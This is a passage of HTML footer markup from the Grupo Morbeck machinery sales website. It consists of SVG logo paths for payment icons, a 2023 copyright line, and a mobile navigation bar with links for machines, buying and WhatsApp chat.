109.918,256.775 111.022,258.365 112.328,259.843 113.828,261.175 115.531,262.339    117.431,263.33 119.557,264.153 121.918,264.748 122.284,264.838 122.737,264.89 123.19,264.976 123.699,265.033 124.271,265.119    124.87,265.171 125.461,265.231 126.112,265.261 126.793,265.321 127.508,265.343 128.238,265.343 128.978,265.343    129.746,265.343 130.513,265.321 131.31,265.261 132.099,265.171 132.922,265.092 133.719,264.976 134.539,264.838    135.336,264.662 136.159,264.464 136.948,264.266 137.745,264.011 138.542,263.727 139.302,263.416 140.043,263.046    140.78,262.653 141.487,262.223 142.168,261.77 142.827,261.261 143.448,260.722 144.047,260.123 141.15,277.062 140.978,277.201    140.78,277.347 140.589,277.515 140.357,277.684 140.099,277.886 139.845,278.088 139.59,278.282 139.28,278.48 138.939,278.709    138.572,278.903 138.172,279.132 137.745,279.36 137.263,279.588 136.724,279.79 136.159,279.985 135.534,280.183 134.883,280.381    134.142,280.58 133.349,280.752 132.499,280.92 131.594,281.062 130.629,281.178 129.577,281.287 128.466,281.403 127.254,281.459    125.974,281.519 124.634,281.541 123.19,281.541 121.66,281.541 120.039,281.489 118.344,281.403 116.522,281.287 115.078,281.178    113.63,281.01 112.182,280.726 110.737,280.381 109.259,279.959 107.811,279.476 106.393,278.903 104.949,278.226 103.561,277.515    102.173,276.696 100.833,275.813 99.531,274.821 98.255,273.77 97.031,272.636 95.841,271.442 94.738,270.144 93.656,268.774    92.661,267.304 91.755,265.773 90.902,264.153 90.113,262.451 89.432,260.662 88.833,258.791 88.321,256.864 87.928,254.818    87.613,252.692 87.415,250.507 87.329,248.21 87.385,245.852 87.531,243.387 87.812,240.857 88.234,238.219 88.717,235.581    89.286,233.033 89.885,230.56 90.536,228.21 91.217,225.905 91.984,223.724 92.811,221.624 93.656,219.611 94.592,217.684    95.557,215.836 96.609,214.077 97.682,212.405 98.854,210.815 100.043,209.31 101.316,207.892 102.651,206.56 104.043,205.284    105.488,204.12 106.996,203.039 108.552,202.021 110.195,201.108 111.897,200.263 113.66,199.496 115.471,198.785 117.372,198.194    119.328,197.655 121.375,197.198 123.444,196.828 125.6,196.547 127.845,196.315 130.146,196.177 132.499,196.091 133.521,196.091    134.539,196.147 135.534,196.177 136.526,196.263 137.491,196.345 138.456,196.461 139.392,196.573 140.327,196.686    141.233,196.828 142.146,197 142.995,197.142 143.848,197.311 144.698,197.509 145.495,197.677 146.254,197.879 147.021,198.048    147.728,198.246 148.439,198.444 149.124,198.616 149.745,198.815 150.366,198.983 150.939,199.155 151.478,199.327    151.99,199.496 152.443,199.638 152.866,199.78 153.262,199.919 153.633,200.035 153.947,200.117 154.205,200.203 154.43,200.263    154.628,200.315  "></polygon>	<path style="fill:#FFFFFF;" d="M124.638,281.945h-2.978l-3.338-0.138l-3.278-0.228l-1.467-0.168l-1.478-0.292l-1.463-0.348   l-1.493-0.427l-1.467-0.486l-1.441-0.58l-1.471-0.688l-1.399-0.715l-1.411-0.834l-1.355-0.891l-1.325-1.01l-1.291-1.059   l-1.239-1.152l-1.201-1.201l-1.126-1.325l-1.089-1.377l-1.014-1.497l-0.92-1.553l-0.861-1.635l-0.801-1.721l-0.692-1.815   l-0.606-1.89l-0.516-1.949l-0.4-2.073l-0.318-2.144l-0.2-2.208l-0.086-2.316l0.06-2.38l0.146-2.481l0.281-2.548l0.423-2.657   l0.486-2.649l1.171-5.044l1.332-4.673l0.775-2.2l0.834-2.114l0.853-2.021l0.943-1.946l0.969-1.86l1.066-1.777l1.078-1.684   l1.182-1.609l1.201-1.519l1.287-1.437l1.351-1.347l1.399-1.291l1.471-1.179l1.523-1.093l1.572-1.029l1.669-0.928l1.717-0.857   l1.781-0.778l1.826-0.715l1.927-0.602l1.972-0.546l2.065-0.46l2.084-0.378l2.178-0.284l2.256-0.232l2.316-0.142l3.401-0.086   l4.004,0.258l3.768,0.486l4.284,0.857l9.512,2.739l-0.067,0.359l-3.188,18.264l-3.038-1.575l-3.48-1.403l-4.064-1.115l-3.304-0.528   l-2.934-0.232l-4.722,0.06l-3.353,0.419l-0.864,0.168l-0.861,0.221l-1.721,0.587l-0.894,0.363l-1.717,0.864l-0.827,0.524   l-1.695,1.253l-0.804,0.718l-0.808,0.808l-0.804,0.891l-0.786,0.95l-0.748,1.059l-1.459,2.383l-0.703,1.317l-0.67,1.429   l-1.239,3.18l-1.126,3.633l-0.958,4.086l-0.419,2.174l-0.281,2.159l-0.112,2.125l0.03,2.073l0.225,2.028l0.37,1.957l0.561,1.89   l0.715,1.777l0.924,1.691l1.078,1.553l1.28,1.441l1.467,1.302l1.661,1.13l1.86,0.969l2.088,0.804l2.675,0.666l4.445,0.471   l2.919,0.022l1.534-0.082l3.195-0.419l2.38-0.565l1.557-0.528l0.741-0.307l1.441-0.745l1.355-0.861l1.239-1.018l1.474-1.474   l-3.136,18.338l-2.361,1.762l-1.725,0.909l-2.436,0.816l-1.568,0.378l-1.777,0.314l-3.147,0.344L124.638,281.945z M133.502,196.491   h-1.003l-2.339,0.086l-2.29,0.138l-2.23,0.228l-2.144,0.281l-2.047,0.37l-2.032,0.449l-1.942,0.535l-1.886,0.587l-1.789,0.7   l-1.747,0.763l-1.684,0.838l-1.631,0.902l-1.53,1.003l-1.489,1.074l-1.429,1.149l-1.366,1.261l-1.325,1.321l-1.257,1.403   l-1.175,1.485l-1.16,1.575l-1.059,1.654L95.9,216.04l-0.95,1.83l-0.932,1.916l-0.842,1.994l-0.823,2.095l-0.76,2.163l-1.325,4.629   l-1.167,4.999l-0.479,2.623l-0.419,2.63l-0.277,2.507l-0.142,2.447l-0.06,2.342l0.086,2.271l0.198,2.163l0.311,2.107l0.389,2.028   l0.505,1.905l0.595,1.852l0.674,1.766l0.778,1.676l0.846,1.601l0.898,1.515l0.98,1.452l1.063,1.34l1.096,1.291l1.171,1.167   l1.209,1.126l1.261,1.033l1.291,0.984l1.317,0.864l1.369,0.812l1.366,0.696l1.437,0.674l1.396,0.561l1.426,0.471l1.459,0.419   l1.429,0.341l1.433,0.281l1.418,0.161l4.932,0.311l1.62,0.056l4.288-0.026l2.481-0.112l3.989-0.479l2.342-0.531l2.346-0.778   l1.624-0.857l2.036-1.508l2.66-15.588l-1.025,0.834l-1.429,0.909l-1.504,0.778l-1.601,0.614l-0.808,0.262l-2.447,0.58l-1.643,0.262   l-2.44,0.232l-3.035,0.026l-3.274-0.228l-2.413-0.378l-2.365-0.599l-2.174-0.838l-1.942-1.014l-1.744-1.186l-1.538-1.366   l-1.34-1.508l-1.134-1.628l-0.969-1.77l-0.748-1.856l-0.584-1.964l-0.382-2.028l-0.228-2.107l-0.034-2.14l0.116-2.181l0.288-2.215   l0.427-2.211l0.969-4.131l1.141-3.689l1.261-3.233l0.688-1.471l0.718-1.347l1.489-2.436l0.778-1.096l0.816-0.988l0.831-0.92   l0.842-0.838l0.846-0.752l1.759-1.306l0.872-0.55l1.792-0.902l1.833-0.696l0.883-0.292l0.909-0.236l1.766-0.318l2.574-0.288   l4.804-0.06l3.678,0.314l3.959,0.745l2.896,0.857l3.547,1.433l2.107,1.051l2.93-16.789l-11.251-3.072l-5.474-0.79l-1.946-0.168   L133.502,196.491z"></path>	<polygon style="fill:#FFFFFF;" points="171.736,280.92 182.714,214.758 161.921,214.758 150.969,280.92  "></polygon>	<path style="fill:#FFFFFF;" d="M172.076,281.324h-21.582l0.079-0.468l11.012-66.499h21.605l-0.079,0.468L172.076,281.324z    M151.44,280.52h19.955l10.84-65.361h-19.977L151.44,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="184.809,280.92 205.808,280.92 205.984,280.92 213.692,240.719 214.152,239.611    214.687,238.593 215.256,237.654 215.877,236.831 216.566,236.034 217.273,235.357 218.01,234.736 218.773,234.193 219.54,233.68    220.307,233.258 221.104,232.887 221.894,232.55 222.661,232.266 223.398,232.038 224.135,231.839 224.846,231.664 225.16,231.615    225.553,231.615 225.957,231.615 226.436,231.664 226.919,231.723 227.402,231.81 227.914,231.896 228.39,232.008 228.872,232.12    229.332,232.236 229.725,232.318 230.092,232.431 230.376,232.52 230.605,232.577 230.751,232.603 230.799,232.633    236.393,213.396 235.398,213.37 234.462,213.34 233.497,213.34 232.592,213.37 231.686,213.396 230.799,213.482 229.954,213.568    229.127,213.681 228.307,213.823 227.484,213.965 226.717,214.163 225.957,214.362 225.217,214.59 224.479,214.814    223.772,215.099 223.061,215.383 222.403,215.698 221.725,216.008 221.104,216.375 220.446,216.741 219.855,217.146    219.256,217.538 218.661,217.991 218.092,218.448 217.557,218.927 217.018,219.409 216.476,219.922 215.967,220.491    215.484,221.03 215.002,221.624 214.519,222.223 214.066,222.844 214.833,213.995 196.562,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M206.317,281.324h-21.983l0.082-0.471l11.809-67.262h19.046l-0.688,7.906l1.594-1.845l1.643-1.504   l1.186-0.932l1.209-0.808l1.302-0.748l2.81-1.22l3.053-0.864l2.518-0.404l1.744-0.176l2.818-0.056l2.462,0.067l-5.878,20.232   l-0.524-0.266l-3.674-0.849l-0.935-0.105l-1.003,0.049l-2.133,0.587l-1.515,0.61l-0.782,0.367l-0.745,0.412l-1.485,1.025   l-0.711,0.602l-0.692,0.662l-0.662,0.771l-0.602,0.801l-0.546,0.905l-0.52,0.999l-0.445,1.066L206.317,281.324z M185.288,280.52   h20.359l7.648-39.876l0.483-1.186l0.546-1.051l0.584-0.962l0.644-0.857l0.703-0.816l0.733-0.707l0.756-0.636l1.564-1.081   l0.797-0.442l1.624-0.726l1.553-0.528l1.811-0.438l0.861-0.004l2.024,0.288l2.544,0.644l5.336-18.357l-2.361-0.041l-1.8,0.056   l-2.518,0.281l-1.628,0.284l-2.956,0.838l-2.705,1.171l-2.417,1.5l-1.134,0.887l-1.59,1.452l-1.923,2.26l-1.295,1.774l0.857-9.852   h-17.496L185.288,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="340.459,281.089 320.063,281.089 321.589,271.304 321.107,271.843 320.624,272.381    320.171,272.92 319.718,273.433 319.236,273.942 318.783,274.424 318.3,274.877 317.848,275.33 317.365,275.783 316.856,276.213    316.343,276.64 315.808,277.006 315.27,277.403 314.697,277.773 314.106,278.114 313.477,278.424 312.826,278.735 312.119,279.049    311.408,279.304 310.641,279.558 309.844,279.816 308.998,280.015 308.093,280.213 307.15,280.411 306.162,280.553    305.111,280.696 304.007,280.804 302.866,280.92 301.616,280.98 300.344,281.036 298.978,281.089 297.56,281.089 296.568,281.062    295.573,280.95 294.585,280.778 293.65,280.553 292.707,280.273 291.771,279.929 290.896,279.506 290.02,279.023 289.163,278.51    288.344,277.912 287.547,277.261 286.81,276.58 286.073,275.813 285.362,275.019 284.714,274.17 284.086,273.264 283.521,272.295    282.952,271.304 282.469,270.252 281.987,269.178 281.594,268.045 281.219,266.851 280.875,265.628 280.628,264.382 280.4,263.076    280.224,261.744 280.116,260.378 280.06,258.96 280.06,257.515 280.116,256.037 280.254,254.537 280.422,253.007 286.585,214.564    306.982,214.564 301.586,248.576 301.361,250.223 301.279,251.727 301.309,253.145 301.485,254.451 301.732,255.615    302.076,256.692 302.529,257.658 303.064,258.507 303.663,259.274 304.344,259.895 305.051,260.438 305.848,260.891    306.667,261.231 307.52,261.459 308.4,261.598 309.283,261.658 310.386,261.628 311.55,261.485 312.74,261.287 313.93,260.977    315.15,260.576 316.343,260.093 317.533,259.472 318.674,258.765 319.778,257.908 320.8,256.947 321.765,255.839 322.615,254.619    323.382,253.231 324.01,251.697 324.512,250.024 324.886,248.21 330.076,214.758 350.472,214.758  "></polygon>	<path style="fill:#FFFFFF;" d="M340.807,281.493h-21.216l1.392-8.905l-1.908,2.114l-2.473,2.249l-1.684,1.164l-1.261,0.674   l-1.377,0.632l-2.309,0.782l-2.735,0.606l-2.069,0.292l-2.26,0.228l-3.914,0.168l-2.436-0.03l-1.025-0.112l-1.014-0.176   l-0.962-0.232l-0.962-0.288l-0.962-0.352l-0.913-0.442l-1.766-1.01l-0.849-0.621l-0.816-0.662l-0.756-0.696l-1.474-1.587   l-0.67-0.876l-0.64-0.924l-1.152-1.987l-0.984-2.163l-0.786-2.372l-0.348-1.239l-0.483-2.589l-0.18-1.351l-0.112-1.384l-0.06-1.433   v-1.463l0.06-1.493l0.311-3.061l6.215-38.798h21.212l-5.691,36.115l-0.079,1.47l0.03,1.388l0.172,1.265l0.243,1.13l0.333,1.04   l0.434,0.917l0.509,0.808l0.576,0.733l0.632,0.569l0.685,0.52l0.748,0.423l0.775,0.318l0.808,0.213l0.834,0.131l0.849,0.052   l1.066-0.03l2.297-0.333l1.156-0.303l1.197-0.393l1.167-0.471l1.156-0.606l1.115-0.696l1.07-0.831l0.995-0.935l0.935-1.081   l0.823-1.186l0.745-1.351l0.606-1.493l0.494-1.639l0.363-1.777l5.238-33.773h21.208L340.807,281.493z M286.926,214.968   l-6.107,38.102l-0.303,3.005l-0.06,1.456v1.429l0.06,1.403l0.108,1.347l0.172,1.313l0.471,2.526l0.703,2.376l0.389,1.123   l0.95,2.092l1.115,1.923l1.25,1.714l1.418,1.527l0.722,0.662l0.778,0.632l0.801,0.587l1.688,0.965l0.857,0.415l0.898,0.326   l0.917,0.273l0.917,0.221l0.962,0.165l0.969,0.105l2.369,0.026l3.869-0.168l4.243-0.509l2.664-0.587l2.23-0.756l1.946-0.917   l1.123-0.688l2.058-1.59l2.32-2.32l2.769-3.128l-1.661,10.66h19.577L350,215.147h-19.584l-5.134,33.115l-0.378,1.83l-0.516,1.71   l-0.64,1.568l-0.79,1.429l-0.868,1.257l-0.992,1.141l-1.051,0.988l-1.134,0.879l-1.171,0.733l-1.216,0.636l-1.227,0.498   l-1.246,0.412l-1.212,0.318l-2.41,0.352l-1.141,0.03l-0.92-0.06l-0.913-0.146l-0.898-0.236l-0.864-0.359l-0.842-0.475l-0.756-0.569   l-0.703-0.644l-0.647-0.801l-0.554-0.883l-0.479-1.007l-0.363-1.126l-0.258-1.201l-0.18-1.34l-0.034-1.463l0.079-1.534l0.232-1.68   l5.321-33.556h-19.584v0.005L286.926,214.968L286.926,214.968z"></path>	<polygon style="fill:#FFFFFF;" points="230.436,280.92 251.177,280.92 251.177,280.92 259.061,240.719 259.543,239.611    260.056,238.593 260.655,237.654 261.276,236.831 261.957,236.034 262.664,235.357 263.401,234.736 264.142,234.193    264.939,233.68 265.706,233.258 266.496,232.887 267.289,232.55 268.056,232.266 268.797,232.038 269.534,231.839 270.241,231.664    270.555,231.615 270.952,231.615 271.345,231.615 271.828,231.664 272.31,231.723 272.793,231.81 273.306,231.896 273.788,232.008    274.271,232.12 274.724,232.236 275.117,232.318 275.491,232.431 275.775,232.52 276.003,232.577 276.142,232.603 276.198,232.633    281.788,213.396 280.797,213.37 279.861,213.34 278.896,213.34 277.99,213.37 277.077,213.396 276.198,213.482 275.345,213.568    274.496,213.681 273.669,213.823 272.883,213.965 272.112,214.163 271.345,214.362 270.578,214.59 269.871,214.814    269.134,215.099 268.453,215.383 267.772,215.698 267.121,216.008 266.466,216.375 265.845,216.741 265.223,217.146    264.625,217.538 264.052,217.991 263.491,218.448 262.919,218.927 262.38,219.409 261.867,219.922 261.362,220.491 260.883,221.03    260.393,221.624 259.918,222.223 259.465,222.844 260.224,213.995 242.152,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M251.51,281.324h-21.553l0.082-0.471l11.772-67.262h18.847l-0.681,7.899l1.587-1.837l1.085-1.025   l1.721-1.403l1.886-1.194l1.34-0.696l1.373-0.606l1.482-0.52l2.327-0.629l2.511-0.404l1.744-0.176l2.825-0.056l2.462,0.067   l-5.871,20.202l-0.535-0.239l-3.678-0.849l-0.935-0.105l-0.995,0.049l-2.133,0.587l-1.523,0.61l-0.775,0.367l-0.745,0.412   l-0.775,0.49l-0.715,0.528l-0.715,0.602l-0.692,0.662l-0.651,0.767l-0.606,0.804l-0.58,0.913l-0.494,0.984l-0.471,1.089   L251.51,281.324z M230.915,280.52h19.929l7.824-39.876l0.509-1.19l0.524-1.04l0.617-0.973l0.64-0.849l0.696-0.816l0.737-0.707   l0.756-0.636l0.76-0.558l0.819-0.524l0.79-0.438l1.624-0.726l1.542-0.535l1.811-0.438l0.857-0.004l2.024,0.288l2.552,0.644   l5.336-18.357l-2.361-0.041l-1.807,0.056l-2.541,0.281l-1.594,0.284l-2.96,0.838l-1.384,0.554l-1.317,0.617l-2.447,1.504   l-2.2,1.833l-1.467,1.587l-1.392,1.785l-0.849,1.164l0.846-9.848h-17.298L230.915,280.52z"></path>	<path style="fill:#FFFFFF;" d="M196.562,213.995h18.469H196.562z"></path>	<rect x="196.56" y="213.58" style="fill:#FFFFFF;" width="18.469" height="0.804"></rect>	<path style="fill:#FFFFFF;" d="M242.152,213.995h18.271H242.152z"></path>	<rect x="242.15" y="213.58" style="fill:#FFFFFF;" width="18.271" height="0.804"></rect></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#FFDF1B;" cx="236.97" cy="236.97" r="236.97"></circle><polyline points="33.01,191.447 47.509,191.447 50.952,217.146 51.06,217.146 54.858,191.447 71.617,191.447 75.411,217.146   75.52,217.146 78.985,191.447 93.469,191.447 84.631,232.322 67.086,232.322 63.292,205.827 63.176,205.827 59.389,232.322   41.844,232.322 33.01,191.447 "></polyline><polyline points="103.385,191.447 134.46,191.447 134.46,202.089 118.894,202.089 118.894,206.448 133.274,206.448 133.274,217.093   118.894,217.093 118.894,221.673 134.973,221.673 134.973,232.322 103.385,232.322 103.385,191.447 "></polyline><path d="M168.091,203.054c-0.06-2.552-1.471-3.398-3.573-3.398c-2.601,0-3.734,1.13-3.734,2.384c0,1.463,0.965,2.092,2.66,2.597  c3.121,0.902,8.827,2.043,12.965,3.798c5.152,2.148,7.416,5.826,7.416,10.754c0,10.024-8.157,14.207-19.704,14.207  c-9.845,0-18.907-3.057-18.907-13.702h15.513c0,1.137,0.228,2.275,0.849,3.117c0.614,0.797,1.643,1.295,3.166,1.295  c2.384,0,3.91-1.519,3.91-3.334c0-1.527-1.19-2.324-2.72-2.769l-11.495-3.401c-6.286-1.867-8.486-5.661-8.486-10.922  c0-8.494,6.847-13.302,18.787-13.302c10.196,0,17.833,3.169,17.833,12.681H168.09"></path><polyline points="203.133,202.422 193.056,202.422 193.056,191.447 229.4,191.447 229.4,202.422 219.331,202.422 219.331,232.322   203.133,232.322 203.133,202.422 "></polyline><polyline points="240.382,191.447 271.472,191.447 271.472,202.089 255.906,202.089 255.906,206.448 270.282,206.448   270.282,217.093 255.906,217.093 255.906,221.673 271.977,221.673 271.977,232.322 240.382,232.322 240.382,191.447 "></polyline><path d="M283.985,191.447h24.176c8.771,0,13.916,2.66,13.916,10.357c0,4.707-1.972,8.262-8.097,9.744v0.109  c3.97,0.337,6.125,2.099,6.922,5.212c0.898,3.51,0.79,9.283,2.653,15.457h-15.858c-0.958-3.061-1.463-8.221-2.024-11.723  c-0.352-2.032-1.366-2.836-3.97-2.836h-1.863v14.559h-15.85v-40.879 M301.193,208.491c3.106,0,5.373-1.078,5.373-4.135  c0-3.005-2.099-3.626-5.261-3.626h-1.471v7.76h1.359V208.491z"></path><polyline points="334.813,191.447 354.229,191.447 362.891,216.188 363.007,216.188 363.007,191.447 376.14,191.447 376.14,232.322   356.728,232.322 348.07,207.413 347.954,207.413 347.954,232.322 334.813,232.322 334.813,191.447 "></polyline><path d="M183.496,267.491c0,9.852-7.083,14.776-19.423,14.776c-12.337,0-19.416-4.924-19.416-14.776v-27.173h16.194v26.499  c0,3.222,1.527,4.464,3.222,4.464c1.702,0,3.229-1.242,3.229-4.464v-26.499h16.194V267.491"></path><polyline points="196.906,240.318 216.326,240.318 224.985,265.059 225.097,265.059 225.097,240.318 238.234,240.318   238.234,281.19 218.811,281.19 210.148,256.281 210.047,256.281 210.047,281.19 196.906,281.19 196.906,240.318 "></polyline><rect x="251.93" y="240.33" width="16.179" height="40.871"></rect><path d="M301.474,239.244c14.099,0,21.107,8.771,21.107,21.511c0,12.733-7.008,21.511-21.107,21.511  c-14.106,0-21.122-8.778-21.122-21.511C280.351,248.015,287.367,239.244,301.474,239.244 M301.474,271.626  c2.485,0,4.355-1.418,4.355-10.87c0-9.235-1.762-10.874-4.355-10.874c-2.608,0-4.363,1.639-4.363,10.874  C297.111,270.207,298.982,271.626,301.474,271.626z"></path><polyline points="334.813,240.318 354.229,240.318 362.891,265.059 363.007,265.059 363.007,240.318 376.14,240.318 376.14,281.19   356.728,281.19 348.07,256.281 347.954,256.281 347.954,281.19 334.813,281.19 334.813,240.318 "></polyline><rect x="387.91" y="190.64" width="5.175" height="90.7"></rect><rect x="424.54" y="191.5" width="5.167" height="89.77"></rect><path d="M434.179,196.349c0-2.997,2.44-5.437,5.452-5.437s5.437,2.44,5.437,5.437c0,3.02-2.425,5.455-5.437,5.455  S434.179,199.368,434.179,196.349 M444.207,196.349c0-2.649-1.923-4.711-4.576-4.711c-2.645,0-4.591,2.062-4.591,4.711  c0,2.672,1.946,4.745,4.591,4.745C442.284,201.093,444.207,199.02,444.207,196.349z M442.351,199.395h-0.891l-1.74-2.81h-1.366v2.81  h-0.737v-6.084h2.645c1.616,0,2.163,0.606,2.163,1.609c0,1.19-0.834,1.639-1.908,1.665L442.351,199.395z M439.492,196.001  c0.868,0,2.133,0.142,2.133-1.089c0-0.954-0.782-1.066-1.527-1.066h-1.747v2.155H439.492z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9886cc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9886cc2" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37a1d60" data-id="37a1d60" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9536ea elementor-widget elementor-widget-text-editor" data-id="f9536ea" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p>Copyright © 2023 GRUPO MORBECK </p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://grupomorbeck.com/product-category/edificacion-obras/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Máquinas						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://grupomorbeck.com/como-comprar/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.304 5.544v0c-0.024-0.696-0.576-1.224-1.272-1.224h-2.304c-0.288-2.424-2.304-4.248-4.728-4.248-2.448 0-4.464 1.824-4.728 4.248h-2.28c-0.696 0-1.272 0.576-1.272 1.248l-0.624 15.936c-0.024 0.648 0.192 1.272 0.624 1.728 0.432 0.48 1.008 0.72 1.68 0.72h13.176c0.624 0 1.2-0.24 1.68-0.72 0.408-0.456 0.624-1.056 0.624-1.704l-0.576-15.984zM9.12 4.296c0.288-1.344 1.464-2.376 2.88-2.376s2.592 1.032 2.88 2.4l-5.76-0.024zM8.184 8.664c0.528 0 0.936-0.408 0.936-0.936v-1.536h5.832v1.536c0 0.528 0.408 0.936 0.936 0.936s0.936-0.408 0.936-0.936v-1.536h1.68l0.576 15.336c-0.024 0.144-0.072 0.288-0.168 0.384s-0.216 0.144-0.312 0.144h-13.2c-0.12 0-0.24-0.048-0.336-0.144-0.072-0.072-0.12-0.192-0.096-0.336l0.6-15.384h1.704v1.536c-0.024 0.528 0.384 0.936 0.912 0.936z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Comprar						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://wa.me/51923235610"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Chatear						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-mobile_menu">
            <a href="https://grupomorbeck.com/?page_id=3953"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
